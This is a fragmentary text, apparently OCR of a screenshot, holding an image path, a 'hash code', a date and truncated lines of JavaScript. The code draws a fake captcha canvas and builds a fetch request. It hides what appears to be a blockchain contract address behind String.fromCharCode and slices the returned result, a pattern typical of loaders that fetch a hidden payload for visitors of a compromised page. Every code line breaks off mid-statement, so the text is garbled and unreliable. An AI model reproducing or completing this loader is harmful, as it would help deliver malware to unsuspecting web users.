
🛠 Hash code: 73d5ac7e80450c9b8538847aff1da96
Last modification: 2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St